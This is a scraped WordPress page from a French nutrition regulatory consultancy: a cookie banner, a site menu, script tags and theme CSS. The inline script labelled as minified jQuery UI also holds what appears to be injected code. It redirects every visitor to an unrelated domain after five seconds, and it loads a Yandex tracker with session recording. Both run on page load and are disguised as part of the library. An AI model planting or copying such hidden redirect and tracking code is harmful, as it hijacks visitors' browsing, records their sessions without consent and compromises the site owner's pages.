</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ce site utilise des Cookies pour améliorer votre expérience utilisateur. En cliquant sur le bouton "Tout accepter", vous autorisez l’utilisation de Cookies pour vous proposer des publicités ciblées adaptées à vos centres d’intérêts et réaliser des statistiques de visites.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 10px 0px 10px">Refuser</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 0px">Personnaliser</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Politique de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécessaires							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaires</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument indispensables au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les éléments de sécurité du site Web, de manière anonyme.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par GDPR cookie consent pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie "Fonctionnel".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Les cookies sont utilisés pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Nécessaire".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin GDPR Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Fonctionnel							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnel</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités telles que le partage du contenu du site Web sur les plateformes de médias sociaux, la collecte de commentaires et d’autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site Web, ce qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les métriques du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicité							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Publicité</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Autres							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      MENU    <a href="https://science-nutrition.com"><img class="bar_logo" alt="logo" src="https://science-nutrition.com/wp-content/uploads/2016/05/orchidali-logo-fr.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-7033"><a href="https://science-nutrition.com/#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2048"><a>A propos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-1762"><a href="https://science-nutrition.com/#about">Orchidali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-1764"><a href="https://science-nutrition.com/#our-team">Notre équipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2049"><a>Nos services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-has-children menu-item-1766"><a href="https://science-nutrition.com/#services">Affaires scientifiques &#038; réglementaires</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020"><a href="https://science-nutrition.com/state-of-the-art/">Etat de l’Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://science-nutrition.com/from-strategy-to-implementation/">De la stratégie à la mise en place</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://science-nutrition.com/communicable-deliverables/">Supports de communication</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-has-children menu-item-2062"><a href="https://science-nutrition.com/#sensibilisation-salaries">Sessions de sensibilisation et de formation</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-3527"><a href="https://science-nutrition.com/#sensibilisation-salaries">Sensibilisation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-3526"><a href="https://science-nutrition.com/#training">Formations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2050"><a>Clients &#038; réseau</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-1949"><a href="https://science-nutrition.com/#clients">Ils nous font confiance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-2045"><a href="https://science-nutrition.com/#portfolio">Cas clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-2063"><a href="https://science-nutrition.com/#network">Réseau</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7028"><a href="https://science-nutrition.com/blog-reglementation-alimentation-sante/">Nos actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7029"><a href="https://science-nutrition.com/category/agenda/">Agenda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-1767"><a href="https://science-nutrition.com/#contact">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7672"><a href="https://www.linkedin.com/company/orchidali/http://">LinkedIn</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1916"><a title="Français" href="#">Langue :&nbsp;<img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" /></a>
<ul class="sub-menu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-7673"><a title="English" href="https://science-nutrition.com/en/tag/france/"><img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-7674"><a title="Français" href="https://science-nutrition.com/fr/tag/france/"><img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" />&nbsp;Français</a></li>
</ul>
</li>

     
</ul>
				
				</div>
			</div>
			    <style type="text/css">
    /* WPR Custom CSS */
@media only screen and (min-device-width: 320px) and (max-device-width: 600px) { #wprmenu_bar .bar_logo { text-align: center !important;} }
    </style>
    <script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://science-nutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/science-nutrition.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.easing.min.js?ver=6.1.1' id='jquery_easing-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.isotope.js?ver=6.1.1' id='isotope-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.carousello.js?ver=6.1.1' id='carousello-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.jgrowl.js?ver=6.1.1' id='jgrowl-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.gmap.min.js?ver=6.1.1' id='gmap-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.magnific-popup.js?ver=6.1.1' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.parallax.js?ver=6.1.1' id='parallax-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.queryloader2.js?ver=6.1.1' id='queryloader2-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/supersized.shutter.js?ver=6.1.1' id='supersized_shutter-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/waypoints.min.js?ver=6.1.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/us.widgets.js?ver=6.1.1' id='us_widgets-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/responsive.js?ver=6.1.1' id='responsive-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/plugins.js?ver=6.1.1' id='plugins-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://science-nutrition.com/wp-content/themes/Corsa/css/jquery.jgrowl.css?ver=1
body_size: 788
content:

div.jGrowl {
	z-index: 			9999;
	color: 				#fff;
	font-size: 			12px;
}

/** Special IE6 Style Positioning **/
div.ie6 {
	position: 			absolute;
}

div.ie6.top-right {
	right: 				auto;
	bottom: 			auto;
	left: 				expression( ( 0 - jGrowl.offsetWidth + ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

div.ie6.top-left {
	left: 				expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

div.ie6.bottom-right {
	left: 				expression( ( 0 - jGrowl.offsetWidth + ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 - jGrowl.offsetHeight + ( document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

div.ie6.bottom-left {
	left: 				expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 - jGrowl.offsetHeight + ( document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
}

div.ie6.center {
	left: 				expression( ( 0 + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
	top: 				expression( ( 0 + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
	width: 				100%;
}

/** Normal Style Positions **/
div.jGrowl {
	position:			absolute;
}

body > div.jGrowl {
	position:			fixed;
}

div.jGrowl.top-left {
	left: 				0px;
	top: 				0px;
}

div.jGrowl.top-right {
	right: 				0px;
	top: 				0px;
}

div.jGrowl.bottom-left {
	left: 				0px;
	bottom:				0px;
}

div.jGrowl.bottom-right {
	right: 				0px;
	bottom: 			0px;
}

div.jGrowl.center {
	top: 				0px;
	width: 				50%;
	left: 				25%;
}

/** Cross Browser Styling **/
div.center div.jGrowl-notification, div.center div.jGrowl-closer {
	margin-left: 		auto;
	margin-right: 		auto;
}

div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {
	background-color: 		#000;
	opacity: 				.85;
	-ms-filter: 			"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)"; 
	filter: 				progid:DXImageTransform.Microsoft.Alpha(Opacity=85); 
	zoom: 					1;
	width: 					235px;
	padding: 				10px;
	margin-top: 			5px;
	margin-bottom: 			5px;
	font-family: 			Tahoma, Arial, Helvetica, sans-serif;
	font-size: 				1em;
	text-align: 			left;
	display: 				none;
	-moz-border-radius: 	5px;
	-webkit-border-radius:	5px;
}

div.jGrowl div.jGrowl-notification {
	min-height: 			40px;
}

div.jGrowl div.jGrowl-notification,
div.jGrowl div.jGrowl-closer {
	margin: 				10px;
}

div.jGrowl div.jGrowl-notification div.jGrowl-header {
	font-weight: 			bold;
	font-size:				.85em;
}

div.jGrowl div.jGrowl-notification div.jGrowl-close {
	z-index:				99;
	float: 					right;
	font-weight: 			bold;
	font-size: 				1em;
	cursor:					pointer;
}

div.jGrowl div.jGrowl-closer {
	padding-top: 			4px;
	padding-bottom: 		4px;
	cursor: 				pointer;
	font-size:				.9em;
	font-weight: 			bold;
	text-align: 			center;
}

/** Hide jGrowl when printing **/
@media print {
	div.jGrowl {
		display: 			none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://science-nutrition.com/wp-content/themes/Corsa/css/responsive.css?ver=1
body_size: 1713
content:
/*
 * CORSA Theme Responsive styles
 */
 
/***** No Touch Devices **********************************/
.no-touch .w-gallery-tnail-hover,
.no-touch .w-iconbox.with_circle .w-iconbox-icon:after,
.no-touch .w-portfolio-item-hover {
	display: block;
	}


/***** Width: 0-1599 **********************************/
@media (max-width: 1599px) {

.l-header {
	line-height: 70px;
	height: 70px;
	}
	
.g-html h1.home-heading {
	font-size: 85px;
	line-height: 95px;
	}
	
.w-logo-link {
	max-width: 260px;
	}

.w-portfolio-item-anchor:after {
	border-left-width: 16px;
	border-right-width: 16px;
	border-bottom-width: 16px;
	margin-left: -16px;
	}
}


/***** Width: 0-1300 **********************************/
@media (max-width: 1300px) {
	
.w-clients {
	padding: 0 40px;
	}
	.w-clients-nav.to_next {
		right: -55px;
		}
	.w-clients-nav.to_prev {
		left: -55px;
		}
}


/***** Width: 0-1279 **********************************/
@media (max-width: 1279px) {

.l-header {
	line-height: 60px;
	height: 60px;
	}

.l-subsection {
	padding: 50px 0;
	}

.l-subheader,
.l-subfooter,
.l-subsection-hh {
	width: 92%;
	}
	
.g-html h1.home-heading {
	font-size: 75px;
	line-height: 75px;
	}
	
.w-logo-link {
	max-width: 200px;
	}

.l-header-h .w-nav-anchor.level_1 {
	font-size: 14px;
	padding: 0 12px;
	}
	
.w-portfolio-item {
	width: 33.3333%;
	}
	
#prevslide {
	left: 20px;
	}
#nextslide {
	right: 20px;
	}
}


/***** Width: 0-1023 **********************************/
@media (max-width: 1023px) {

.l-header {
	line-height: 50px;
	height: 50px;
	}

.l-subsection {
	padding: 40px 0;
	}

h1 {
	font-size: 32px;
	line-height: 150%;
	margin-bottom: 18px;
	}
h2 {
	font-size: 25px;
	line-height: 150%;
	margin-bottom: 18px;
	}
h3 {
	font-size: 20px;
	line-height: 150%;
	margin-bottom: 18px;
	}
h4 {
	font-size: 18px;
	line-height: 150%;
	margin-bottom: 18px;
	}
h5 {
	font-size: 18px;
	line-height: 150%;
	margin-bottom: 18px;
	}
h6 {
	font-size: 18px;
	line-height: 150%;
	margin-bottom: 18px;
	}
.g-html h1.home-heading {
	font-size: 60px;
	line-height: 60px;
	}
.g-html p.size_big {
	font-size: 18px;
	line-height: 28px;
	margin-bottom: 28px;
	}
.g-html p.subtitle {
	font-size: 22px;
	line-height: 32px;
	}
	
.g-btn,
input[type="submit"] {
	font-size: 16px;
	line-height: 20px;
	padding: 12px 34px;
	}
.g-btn.size_small,
input.g-btn.size_small,
button.g-btn.size_small {
	line-height: 18px;
	padding: 8px 26px;
	}
.g-btn.size_big,
input.g-btn.size_big,
button.g-btn.size_big {
	font-size: 20px;
	line-height: 30px;
	padding: 12px 40px;
	}
	
.w-blog.imgpos_atleft .w-blog-entry {
	padding-right: 4%;
	}
	.no-touch .w-blog.imgpos_atleft .w-blog-entry:hover {
		background-color: transparent;
		}
	.w-blog.imgpos_atleft .w-blog-entry-title {
		padding-left: 30px;
		}
	.w-blog.imgpos_atleft .w-blog-entry-body {
		padding-left: 30px;
		}
		
.w-logo-link {
	max-width: 200px;
	}
	.w-logo-title {
		font-size: 24px;
		}

.w-portfolio-item {
	width: 50%;
	}
	.w-portfolio-item-details-h {
		padding: 50px;
		}
		.w-portfolio-item-details-content-preview {
			float: none;
			margin-right: 0;
			margin-bottom: 30px;
			width: 100%;
			}	
		.w-portfolio-item-details-content-text {
			float: none;
			width: 100%;
			}
		.w-portfolio-item-details-close {
			line-height: 50px;
			height: 50px;
			width: 50px;
			}
		.w-portfolio-item-details-arrow {
			margin-top: -25px;
			line-height: 50px;
			height: 50px;
			width: 50px;
			}
			.w-portfolio-item-details-arrow.to_prev i,
			.w-portfolio-item-details-arrow.to_next i {
				padding: 0;
				}
				
.w-team-member {
	width: 33.3333%;
	}
	.w-team-member-meta {
		position: relative;
		top: 0;
		height: auto;
		opacity: 1;
		}
		.w-team-member-name {
			font-size: 20px;
			line-height: 28px;
			margin: 0;
			}
		.w-team-member-role {
			font-size: 15px;
			line-height: 22px;
			}
		.w-team-member-links {
			margin-top: 10px;
			}

.w-testimonials-item {
	width: 100%;
	}
}


/***** Width: 0-959 **********************************/
@media (max-width: 959px) {

.l-footer {
	position: relative;
	}
	
.l-main {
	margin-bottom: 0 !important;
	}

.g-cols > .one-third,
.g-cols > .two-sixths,
.g-cols > .two-thirds,
.g-cols > .four-sixths,
.g-cols > .one-quarter,
.g-cols > .one-fourth,
.g-cols > .three-quarters,
.g-cols > .three-fourths {
	margin-bottom: 30px;
	margin-left: 0;
	width: 100%;
	}

.w-switcher {
	display: none;
	}

#prevslide {
	left: 10px;
	}
#nextslide {
